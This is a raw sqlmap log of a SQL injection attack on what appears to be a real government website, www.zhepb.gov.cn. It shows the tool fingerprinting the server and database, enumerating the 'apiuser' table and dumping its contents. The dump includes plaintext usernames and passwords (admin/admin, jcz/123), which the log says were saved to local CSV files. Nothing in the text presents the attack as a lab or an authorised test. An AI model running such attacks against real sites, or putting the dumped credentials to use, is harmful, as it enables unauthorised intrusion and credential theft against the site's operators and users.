 web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[10:19:31] [INFO] fetching columns for table 'apiuser' in database 'zhepb'
[10:19:31] [INFO] the SQL query used returns 3 entries
[10:19:31] [INFO] resumed: id
[10:19:31] [INFO] resumed: int
[10:19:31] [INFO] resumed: password
[10:19:31] [INFO] resumed: nvarchar
[10:19:31] [INFO] resumed: username
[10:19:31] [INFO] resumed: nvarchar
[10:19:31] [INFO] fetching entries for table 'apiuser' in database 'zhepb'
[10:19:31] [INFO] retrieved: 2
[10:19:31] [INFO] fetching number of distinct values for column 'id'
[10:19:31] [INFO] retrieved: 2
[10:19:31] [INFO] using column 'id' as a pivot for retrieving row data
[10:19:31] [INFO] retrieved: 1
[10:19:31] [INFO] retrieved: admin
[10:19:32] [INFO] retrieved: admin
[10:19:32] [INFO] retrieved: 2
[10:19:32] [INFO] retrieved: 123
[10:19:32] [INFO] retrieved: jcz
[10:19:32] [INFO] analyzing table dump for possible password hashes
Database: zhepb
Table: apiuser
[2 entries]
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1  | admin    | admin    |
| 2  | jcz      | 123      |
+----+----------+----------+
[10:19:32] [INFO] table 'zhepb.dbo.apiuser' dumped to CSV file 'C:\Users\Adminis
trator\.sqlmap\output\www.zhepb.gov.cn\dump\zhepb\apiuser.csv'
[10:19:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[10:19:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zhepb.gov.cn'
[*] shutting down at 10:19:32